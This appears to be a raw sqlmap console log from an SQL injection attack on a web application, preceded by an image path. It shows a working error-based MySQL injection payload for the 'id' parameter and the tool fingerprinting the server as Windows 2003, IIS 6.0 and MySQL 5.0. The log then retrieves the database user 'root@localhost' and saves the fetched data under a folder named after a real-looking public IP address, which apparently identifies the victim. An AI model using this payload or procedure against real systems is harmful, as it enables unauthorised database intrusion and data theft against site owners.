 sqlmap
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 789 FROM(SELECT COUNT(*),CONCAT(CHAR(58,106,113,9
7,58),(SELECT (CASE WHEN (789=789) THEN 1 ELSE 0 END)),CHAR(58,113,113,110,58),F
LOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'TBtf'='TBtf
---
[17:03:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:03:24] [INFO] fetching current user
[17:03:26] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:03:26] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[17:03:26] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.59.205.41'
[*] shutting down at: 17:03:26
C:\Python27\sqlmap>